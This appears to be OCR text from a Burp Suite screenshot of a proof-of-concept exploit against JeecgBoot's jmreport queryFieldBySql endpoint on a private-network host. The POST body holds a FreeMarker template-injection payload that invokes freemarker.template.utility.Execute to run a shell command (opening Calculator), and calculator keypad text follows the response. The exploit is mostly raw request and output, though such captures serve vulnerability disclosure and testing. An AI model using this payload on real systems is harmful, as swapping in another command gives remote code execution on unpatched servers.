 Go
Cancel
<
>
Target: http://172.16.120.125:8080
?
Request
Raw
Params
Headers
Hex
POST /jeecg-boot//jmreport/queryFieldBySql HTTP/1.1
Host: 172.16.120.125:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1691723815
Connection: close
Content-Type: application/json
Content-Length: 113
{"sql":"<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${
ex(\"open -a calculator.app\") } }'"}
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200
Vary:
origin,access-control-request-method,access-control-request-headers,accept-
encoding
Content-Type: application/json
Date: Thu, 17 Aug 2023 03:14:50 GMT
Connection: close
Content-Length: 115
{"success":false,"message":"解析失败：SQL语法错误！","code":1001,"result":null
,"timestamp":1692242090167}
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
?
<
+
>
Type a search term
0 matches
332 bytes | 114 millis